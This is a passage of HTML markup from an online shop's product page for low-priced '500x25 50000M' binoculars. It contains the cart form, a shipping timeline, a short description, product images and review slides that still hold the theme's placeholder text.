          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26083936305428__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26083936305428__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45047910007060"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--26083936305428__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8278011085076" /><input type="hidden" name="section-id" value="template--26083936305428__main" /></form></product-form><link href="//nkgoods.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411764864874" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45047910007060"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//nkgoods.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861764864874" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--26083936305428__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26083936305428__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26083936305428__main"
                        src="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&width=500"
                        alt="500x25 50000M Telescope Powerful Binoculars"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          500x25 50000M Telescope Powerful Binoculars
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26083936305428__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $12.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $12.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $25.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26083936305428__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26083936305428__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2>
<strong></strong><br>
</h2>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li class="a-spacing-small">
<h2 style="text-align: center;"><span class="a-list-item">Binoculars are a perfect choice for any amateur astronomer or anyone who observes objects at a long distance.</span></h2>
</li>
<li class="a-spacing-small"><span class="a-list-item"><img src="https://ae01.alicdn.com/kf/S2d40b8981ad543eaa601d5628ebb6cc5S.jpg" width="294" height="341" style="display: block; margin-left: auto; margin-right: auto;"></span></li>
<li class="a-spacing-small"><span class="a-list-item"></span></li>
</ul>
<h3><strong><span class="a-list-item">Perfect for adults, kids, concerts, theater, opera, plays, shows, travel, hiking, camping, sport events and bird watching </span></strong></h3>
<p> </p>
<p><img src="https://ae01.alicdn.com/kf/Sedd110f40a5c4200a0854fb07f4b3fe8M.jpg" width="295" height="270" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong><span class="a-list-item"><img src="https://ae01.alicdn.com/kf/S3f25f9b6067c4c978144934ad86d1639s.jpg" width="289" height="367" style="display: block; margin-left: auto; margin-right: auto;"></span></strong></p>
<p><strong><span class="a-list-item"><img src="https://ae01.alicdn.com/kf/S373888d0fe33476d8d70765c6447e913Q.jpg" width="289" height="207" style="display: block; margin-left: auto; margin-right: auto;"></span></strong></p>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Collapsible row
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--26083936305428__main">
                    
                    
                  </div>
                </div>
              </div><a href="/products/500x25-50000m-telescope-powerful-binoculars" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26083936305428__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26083936305428__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&width=550 550w,//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690720731412"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&width=550 550w,//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721059092"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&width=550 550w,//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721091860"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&width=550 550w,//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721124628"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&width=550 550w,//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721321236"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&width=550 550w,//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721419540"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&width=550 550w,//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721452308"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&width=550 550w,//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721485076"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
